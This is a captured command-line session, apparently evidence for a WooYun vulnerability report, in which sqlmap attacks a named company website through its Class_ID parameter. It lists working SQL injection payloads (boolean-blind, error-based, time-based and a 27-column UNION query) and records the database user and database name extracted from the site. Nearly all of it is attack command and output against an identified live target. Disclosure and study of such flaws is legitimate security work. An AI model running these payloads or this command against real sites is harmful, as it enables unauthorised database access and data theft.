 管理员: C:\Windows\system32\cmd.exe
ect-sqlmap-91372bf>sqlmap.py -u "http://www.bbktel.com.cn/productDetail.php?Clas
s_ID=1&Pro_ID=69" --current-db --current-user --is-dba
{1.0.6.28#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:45:30
[14:45:30] [INFO] resuming back-end DBMS 'mysql'
[14:45:30] [INFO] testing connection to the target URL
[14:45:31] [INFO] heuristics detected web page charset 'ISO-8859-2'
[14:45:31] [CRITICAL] previous heuristics detected that the target is protected
by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Class_ID (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: Class_ID=-3032 OR 4706=4706#&Pro_ID=69
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (BIGINT UNSIGNED)
Payload: Class_ID=1 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71717a
7171,(SELECT (ELT(3446=3446,1))),0x716a626b71,0x78))s), 8446744073709551610, 844
6744073709551610)))&Pro_ID=69
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: Class_ID=1 AND SLEEP(5)&Pro_ID=69
Type: UNION query
Title: MySQL UNION query (NULL) - 27 columns
Payload: Class_ID=1 UNION ALL SELECT CONCAT(0x71717a7171,0x6a6c53615279546d5
8547653425252664e6b505549504e6d74536e4a6f504d6569594b435269584a,0x716a626b71),NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&Pro_ID=69
---
[14:45:31] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.5
[14:45:31] [INFO] fetching current user
current user:    'bbktel_www@localhost'
[14:45:32] [INFO] fetching current database
current database:    'bbk_tel'
[14:45:32] [INFO] testing if current user is DBA
[14:45:32] [INFO] fetching current user
[14:45:33] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
[14:45:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.bbktel.com.cn'
C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-1.0.6-29-g91372bf\sqlmapproj
ect-sqlmap-91372bf>
www.wooyun.org